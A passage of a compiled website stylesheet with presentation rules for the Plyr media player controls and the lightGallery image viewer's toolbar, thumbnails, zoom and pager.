    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before {
    left: calc((var(--plyr-control-icon-size,11px) / 2) + calc(var(--plyr-control-spacing,10px) * 0.7))
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip {
    left: auto;
    right: 0;
    -webkit-transform: translate(0, 10px) scale(0.8);
    transform: translate(0, 10px) scale(0.8);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip::before {
    left: auto;
    right: calc((var(--plyr-control-icon-size,11px) / 2) + calc(var(--plyr-control-spacing,10px) * 0.7));
    -webkit-transform: translateX(50%);
    transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible {
    -webkit-transform: translate(0, 0) scale(1);
    transform: translate(0, 0) scale(1)
}

.plyr__progress {
    left: calc(var(--plyr-range-thumb-height,9px) * 0.5);
    margin-right: var(--plyr-range-thumb-height,9px);
    position: relative
}

.plyr__progress input[type="range"],.plyr__progress__buffer {
    margin-left: calc(var(--plyr-range-thumb-height,9px) * -0.5);
    margin-right: calc(var(--plyr-range-thumb-height,9px) * -0.5);
    width: calc(100% + var(--plyr-range-thumb-height,9px))
}

.plyr__progress input[type="range"] {
    position: relative;
    z-index: 2
}

.plyr__progress .plyr__tooltip {
    left: 0;
    max-width: 120px;
    overflow-wrap: break-word
}

.plyr__progress__buffer {
    -webkit-appearance: none;
    background: transparent;
    border: 0;
    border-radius: 100px;
    height: var(--plyr-range-track-height,3px);
    left: 0;
    margin-top: calc((var(--plyr-range-track-height,3px) / 2) * -1);
    padding: 0;
    position: absolute;
    top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
    background: transparent
}

.plyr__progress__buffer::-webkit-progress-value {
    background: currentColor;
    border-radius: 100px;
    min-width: var(--plyr-range-track-height,3px);
    -webkit-transition: width 0.2s ease;
    transition: width 0.2s ease
}

.plyr__progress__buffer::-moz-progress-bar {
    background: currentColor;
    border-radius: 100px;
    min-width: var(--plyr-range-track-height,3px);
    -webkit-transition: width 0.2s ease;
    transition: width 0.2s ease
}

.plyr__progress__buffer::-ms-fill {
    border-radius: 100px;
    -webkit-transition: width 0.2s ease;
    transition: width 0.2s ease
}

.plyr--loading .plyr__progress__buffer {
    -webkit-animation: plyr-progress 1s linear infinite;
    animation: plyr-progress 1s linear infinite;
    background-image: linear-gradient(-45deg, var(--plyr-progress-loading-background,rgba(36,40,46,0.6)) 25%, transparent 25%, transparent 50%, var(--plyr-progress-loading-background,rgba(36,40,46,0.6)) 50%, var(--plyr-progress-loading-background,rgba(36,40,46,0.6)) 75%, transparent 75%, transparent);
    background-repeat: repeat-x;
    background-size: var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);
    color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
    background-color: var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25))
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
    background-color: var(--plyr-audio-progress-buffered-background,rgba(193,200,209,0.6))
}

.plyr__progress__marker {
    background-color: var(--plyr-progress-marker-background,#fff);
    border-radius: 1px;
    height: var(--plyr-range-track-height,3px);
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: var(--plyr-progress-marker-width,3px);
    z-index: 3
}

.plyr__volume {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

.plyr__volume input[type="range"] {
    margin-left: calc(var(--plyr-control-spacing,10px) / 2);
    margin-right: calc(var(--plyr-control-spacing,10px) / 2);
    max-width: 90px;
    min-width: 60px;
    position: relative;
    z-index: 2
}

@use "sass:math";.plyr--video {
    overflow: hidden
}

.plyr--video.plyr--menu-open {
    overflow: visible
}

.plyr__video-wrapper {
    background: var(--plyr-video-background,var(--plyr-video-background,#000));
    border-radius: inherit;
    height: 100%;
    margin: auto;
    overflow: hidden;
    position: relative;
    width: 100%
}

.plyr__video-embed,.plyr__video-wrapper--fixed-ratio {
    aspect-ratio: 16 / 9
}

@supports not (aspect-ratio: 16/9) {
    .plyr__video-embed,.plyr__video-wrapper--fixed-ratio {
        height:0;
        padding-bottom: 56.25%;
        position: relative
    }
}

.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
    padding-bottom: 240%;
    position: relative;
    -webkit-transform: translateY(-38.28125%);
    transform: translateY(-38.28125%)
}

.plyr--video .plyr__controls {
    background: var(--plyr-video-controls-background,linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0.15)));
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 0;
    color: var(--plyr-video-control-color,#fff);
    left: 0;
    padding: calc(var(--plyr-control-spacing,10px) / 2);
    padding-top: calc(var(--plyr-control-spacing,10px) * 2);
    position: absolute;
    right: 0;
    -webkit-transition: opacity 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
    transition: opacity 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
    transition: opacity 0.4s ease-in-out, transform 0.4s ease-in-out;
    transition: opacity 0.4s ease-in-out, transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
    z-index: 3
}

@media (min-width: 480px) {
    .plyr--video .plyr__controls {
        padding:var(--plyr-control-spacing,10px);
        padding-top: calc(var(--plyr-control-spacing,10px) * 3.5)
    }
}

.plyr--video.plyr--hide-controls .plyr__controls {
    opacity: 0;
    pointer-events: none;
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded="true"] {
    background: rgba(255,255,255,0.1);
    color: var(--plyr-video-control-color-hover,#fff)
}

.plyr__control--overlaid {
    background: transparent;
    border: 1px solid #fff;
    border-radius: 100%;
    color: var(--plyr-video-control-color,#fff);
    display: none;
    left: 50%;
    opacity: 0.9;
    padding: calc(var(--plyr-control-spacing, 12px) * 1.5);
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: 2
}

.plyr__control--overlaid svg {
    left: 2px;
    position: relative
}

.plyr__control--overlaid:hover,.plyr__control--overlaid:focus {
    opacity: 1
}

.plyr--playing .plyr__control--overlaid {
    opacity: 0;
    visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
    display: block
}

.plyr--full-ui.plyr--video input[type="range"]::-webkit-slider-runnable-track {
    background-color: var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25)))
}

.plyr--full-ui.plyr--video input[type="range"]::-moz-range-track {
    background-color: var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25)))
}

.plyr--full-ui.plyr--video input[type="range"]::-ms-track {
    background-color: var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25)))
}

.plyr--full-ui.plyr--video input[type="range"]:active::-webkit-slider-thumb {
    -webkit-box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5));
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5))
}

.plyr--full-ui.plyr--video input[type="range"]:active::-moz-range-thumb {
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5))
}

.plyr--full-ui.plyr--video input[type="range"]:active::-ms-thumb {
    box-shadow: var(--plyr-range-thumb-shadow,0 1px 1px rgba(36,40,46,0.15),0 0 0 1px rgba(36,40,46,0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(255,255,255,0.5))
}

.plyr--video .plyr__progress__buffer {
    color: var(--plyr-video-progress-buffered-background,rgba(255,255,255,0.25))
}

.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-ms-fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-webkit-full-screen video {
    height: 100%
}

.plyr:-ms-fullscreen video {
    height: 100%
}

.plyr:fullscreen video {
    height: 100%
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
    cursor: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
    cursor: none
}

.plyr:fullscreen.plyr--hide-controls {
    cursor: none
}

@media (min-width: 1024px) {
    .plyr:-webkit-full-screen .plyr__captions {
        font-size:var(--plyr-font-size-xlarge,21px)
    }

    .plyr:-ms-fullscreen .plyr__captions {
        font-size: var(--plyr-font-size-xlarge,21px)
    }

    .plyr:fullscreen .plyr__captions {
        font-size: var(--plyr-font-size-xlarge,21px)
    }
}

.plyr--fullscreen-fallback {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10000000
}

.plyr--fullscreen-fallback video {
    height: 100%
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
    display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
    cursor: none
}

@media (min-width: 1024px) {
    .plyr--fullscreen-fallback .plyr__captions {
        font-size:var(--plyr-font-size-xlarge,21px)
    }
}

.plyr__preview-thumb {
    background-color: var(--plyr-tooltip-background,#fff);
    border-radius: var(--plyr-menu-radius,8px);
    bottom: 100%;
    -webkit-box-shadow: var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));
    box-shadow: var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,0.15));
    margin-bottom: calc(calc(var(--plyr-control-spacing,10px) / 2) * 2);
    opacity: 0;
    padding: 3px;
    pointer-events: none;
    position: absolute;
    -webkit-transform: translate(0, 10px) scale(0.8);
    transform: translate(0, 10px) scale(0.8);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition: opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;
    transition: opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;
    transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;
    transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease, -webkit-transform 0.2s 0.1s ease;
    z-index: 2
}

.plyr__preview-thumb--is-shown {
    opacity: 1;
    -webkit-transform: translate(0, 0) scale(1);
    transform: translate(0, 0) scale(1)
}

.plyr__preview-thumb::before {
    border-left: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-right: var(--plyr-tooltip-arrow-size,4px) solid transparent;
    border-top: var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);
    bottom: calc(var(--plyr-tooltip-arrow-size,4px) * -1);
    content: "";
    height: 0;
    left: calc(50% + var(--preview-arrow-offset));
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr__preview-thumb__image-container {
    background: #c1c8d1;
    border-radius: calc(var(--plyr-menu-radius,8px) - 1px);
    overflow: hidden;
    position: relative;
    z-index: 0
}

.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container::after {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr__preview-thumb__image-container::after {
    border-radius: inherit;
    -webkit-box-shadow: inset 0 0 0 1px #000;
    box-shadow: inset 0 0 0 1px #000;
    content: "";
    pointer-events: none
}

.plyr__preview-thumb__image-container img {
    max-height: none;
    max-width: none
}

.plyr__preview-thumb__time-container {
    background: var(--plyr-video-controls-background,linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.75)));
    border-bottom-left-radius: calc(var(--plyr-menu-radius,8px) - 1px);
    border-bottom-right-radius: calc(var(--plyr-menu-radius,8px) - 1px);
    bottom: 0;
    left: 0;
    line-height: 1.1;
    padding: 20px 6px 6px;
    position: absolute;
    right: 0;
    z-index: 3
}

.plyr__preview-thumb__time-container span {
    color: #fff;
    font-size: var(--plyr-font-size-time,var(--plyr-font-size-small,10px))
}

.plyr__preview-scrubbing {
    bottom: 0;
    -webkit-filter: blur(1px);
    filter: blur(1px);
    height: 100%;
    left: 0;
    margin: auto;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    width: 100%;
    z-index: 1
}

.plyr__preview-scrubbing--is-shown {
    opacity: 1
}

.plyr__preview-scrubbing img {
    height: 100%;
    left: 0;
    max-height: none;
    max-width: none;
    -o-object-fit: contain;
    object-fit: contain;
    position: absolute;
    top: 0;
    width: 100%
}

.plyr__sr-only {
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    border: 0 !important;
    height: 1px !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important
}

.plyr [hidden] {
    display: none !important
}

.plyr__controls .plyr__control svg {
    height: 11px;
    width: 11px
}

@font-face {
    font-family: "lg";
    src: url("/themes/ldb/dev/fonts/light-gallery/lg.ttf?22t19m") format("truetype"),url("/themes/ldb/dev/fonts/light-gallery/lg.woff?22t19m") format("woff"),url("/themes/ldb/dev/fonts/light-gallery/lg.svg?22t19m#lg") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

.lg-icon {
    font-family: "lg" !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.lg-actions .lg-next,.lg-actions .lg-prev {
    background-color: rgba(0,0,0,0.45);
    border-radius: 2px;
    color: #555;
    cursor: pointer;
    display: block;
    font-size: 22px;
    margin-top: -10px;
    padding: 8px 10px 9px;
    position: absolute;
    top: 50%;
    z-index: 1080;
    outline: none;
    border: none;
    background-color: transparent
}

.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled {
    pointer-events: none;
    opacity: 0.5
}

.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover {
    color: #000
}

.lg-actions .lg-next {
    right: 20px
}

.lg-actions .lg-next:before {
    content: "\e095"
}

.lg-actions .lg-prev {
    left: 20px
}

.lg-actions .lg-prev:after {
    content: "\e094"
}

@-webkit-keyframes lg-right-end {
    0% {
        left: 0
    }

    50% {
        left: -30px
    }

    100% {
        left: 0
    }
}

@keyframes lg-right-end {
    0% {
        left: 0
    }

    50% {
        left: -30px
    }

    100% {
        left: 0
    }
}

@-webkit-keyframes lg-left-end {
    0% {
        left: 0
    }

    50% {
        left: 30px
    }

    100% {
        left: 0
    }
}

@keyframes lg-left-end {
    0% {
        left: 0
    }

    50% {
        left: 30px
    }

    100% {
        left: 0
    }
}

.lg-outer.lg-right-end .lg-object {
    -webkit-animation: lg-right-end 0.3s;
    animation: lg-right-end 0.3s;
    position: relative
}

.lg-outer.lg-left-end .lg-object {
    -webkit-animation: lg-left-end 0.3s;
    animation: lg-left-end 0.3s;
    position: relative
}

.lg-toolbar {
    z-index: 1082;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.lg-toolbar .lg-icon {
    color: #555;
    cursor: pointer;
    float: right;
    font-size: 24px;
    height: 47px;
    line-height: 27px;
    padding: 10px 0;
    text-align: center;
    width: 50px;
    text-decoration: none !important;
    outline: medium none;
    background: none;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: color 0.2s linear;
    transition: color 0.2s linear
}

.lg-toolbar .lg-icon:hover {
    color: #000
}

.lg-toolbar .lg-close:after {
    content: "\e070"
}

.lg-toolbar .lg-download:after {
    content: "\e0f2"
}

.lg-sub-html {
    background-color: #fff;
    color: #2f2f2f;
    padding: 2rem 40px 4rem;
    bottom: 0;
    font-size: 16px;
    left: 0;
    position: fixed;
    right: 0;
    text-align: center;
    z-index: 1080
}

.lg-sub-html h4 {
    margin: 0;
    font-size: 13px;
    font-weight: bold
}

.lg-sub-html p {
    font-size: 14px;
    margin: 5px 0 0
}

#lg-counter {
    color: #555;
    display: inline-block;
    font-size: 16px;
    padding-left: 20px;
    padding-top: 14px;
    vertical-align: middle
}

.lg-toolbar,.lg-prev,.lg-next {
    opacity: 1;
    -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;
    -webkit-transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear,-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear,-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;
    transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear,-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s
}

.lg-hide-items .lg-prev {
    opacity: 0;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0)
}

.lg-hide-items .lg-next {
    opacity: 0;
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0)
}

.lg-hide-items .lg-toolbar {
    opacity: 0;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0)
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
    -webkit-transform: scale3d(0.5, 0.5, 0.5);
    transform: scale3d(0.5, 0.5, 0.5);
    opacity: 0;
    -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
    -webkit-transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1),-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
    transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1),-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
    transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
    transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1),-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    opacity: 1
}

.lg-outer .lg-thumb-outer {
    background-color: #0d0a0a;
    bottom: 0;
    position: absolute;
    width: 100%;
    z-index: 1080;
    max-height: 350px;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s
}

.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}

.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
    cursor: move;
    cursor: -webkit-grabbing;
    cursor: -o-grabbing;
    cursor: -ms-grabbing;
    cursor: grabbing
}

.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
    -webkit-transition-duration: 0s !important;
    transition-duration: 0s !important
}

.lg-outer.lg-thumb-open .lg-thumb-outer {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0)
}

.lg-outer .lg-thumb {
    padding: 10px 0;
    height: 100%;
    margin-bottom: -5px
}

.lg-outer .lg-thumb-item {
    border-radius: 5px;
    cursor: pointer;
    float: left;
    overflow: hidden;
    height: 100%;
    border: 2px solid #fff;
    border-radius: 4px;
    margin-bottom: 5px
}

@media (min-width: 1025px) {
    .lg-outer .lg-thumb-item {
        -webkit-transition:border-color 0.25s ease;
        transition: border-color 0.25s ease
    }
}

.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover {
    border-color: #a90707
}

.lg-outer .lg-thumb-item img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

.lg-outer.lg-has-thumb .lg-item {
    padding-bottom: 120px
}

.lg-outer.lg-can-toggle .lg-item {
    padding-bottom: 0
}

.lg-outer.lg-pull-caption-up .lg-sub-html {
    -webkit-transition: bottom 0.25s ease;
    transition: bottom 0.25s ease
}

.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
    bottom: 100px
}

.lg-outer .lg-toggle-thumb {
    background-color: #0d0a0a;
    border-radius: 2px 2px 0 0;
    color: #555;
    cursor: pointer;
    font-size: 24px;
    height: 39px;
    line-height: 27px;
    padding: 5px 0;
    position: absolute;
    right: 20px;
    text-align: center;
    top: -39px;
    width: 50px;
    outline: medium none;
    border: none
}

.lg-outer .lg-toggle-thumb:after {
    content: "\e1ff"
}

.lg-outer .lg-toggle-thumb:hover {
    color: #000
}

.lg-outer .lg-video-cont {
    display: inline-block;
    vertical-align: middle;
    max-width: 1140px;
    max-height: 100%;
    width: 100%;
    padding: 0 5px
}

.lg-outer .lg-video {
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    overflow: hidden;
    position: relative
}

.lg-outer .lg-video .lg-object {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important
}

.lg-outer .lg-video .lg-video-play {
    width: 84px;
    height: 59px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -42px;
    margin-top: -30px;
    z-index: 1080;
    cursor: pointer
}

.lg-outer .lg-has-html5 .lg-video-play {
    height: 64px;
    margin-left: -32px;
    margin-top: -32px;
    width: 64px;
    opacity: 0.8
}

.lg-outer .lg-has-html5:hover .lg-video-play {
    opacity: 1
}

.lg-outer .lg-video-object {
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    left: 0
}

.lg-outer .lg-has-video .lg-video-object {
    visibility: hidden
}

.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play {
    display: none
}

.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
    visibility: visible
}

.lg-progress-bar {
    background-color: #333;
    height: 5px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1083;
    opacity: 0;
    -webkit-transition: opacity 0.08s ease 0s;
    transition: opacity 0.08s ease 0s
}

.lg-progress-bar .lg-progress {
    background-color: #a90707;
    height: 5px;
    width: 0
}

.lg-progress-bar.lg-start .lg-progress {
    width: 100%
}

.lg-show-autoplay .lg-progress-bar {
    opacity: 1
}

.lg-autoplay-button:after {
    content: "\e01d"
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e01a"
}

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
    -webkit-transition-duration: 0s;
    transition-duration: 0s
}

.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s
}

.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
    -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
    transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;
    -webkit-transition: opacity 0.15s,-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
    transition: opacity 0.15s,-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
    transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;
    transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s,-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

#lg-zoom-in:after {
    content: "\e311"
}

#lg-actual-size {
    font-size: 20px
}

#lg-actual-size:after {
    content: "\e033"
}

#lg-zoom-out {
    opacity: 0.5;
    pointer-events: none
}

#lg-zoom-out:after {
    content: "\e312"
}

.lg-zoomed #lg-zoom-out {
    opacity: 1;
    pointer-events: auto
}

.lg-outer .lg-pager-outer {
    bottom: 60px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    z-index: 1080;
    height: 10px
}

.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
    overflow: visible
}

.lg-outer .lg-pager-cont {
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: top;
    margin: 0 5px
}

.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
    -webkit-box-shadow: 0 0 0 2px white inset;
    box-shadow: 0 0 0 2px white inset
}

.lg-outer .lg-pager-thumb-cont {
    background-color: #fff;
    color: #000;
    bottom: 100%;
    height: 83px;
    left: 0;
    margin-bottom: 20px;
    margin-left: -60px;
    opacity: 0;
    padding: 5px;
    position: absolute;
    width: 120px;
    border-radius: 3px;
    -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
    transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
    transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
    transition: opacity 0.15s ease 0s, transform 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0)
}

.lg-outer .lg-pager-thumb-cont img {
    width: 100%;
    height: 100%
}

.lg-outer .lg-pager {
    background-color: rgba(255,255,255,0.5);
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 8px rgba(255,255,255,0.7) inset;
    box-shadow: 0 0 0 8px rgba(255,255,255,0.7) inset;
    display: block;
    height: 12px;
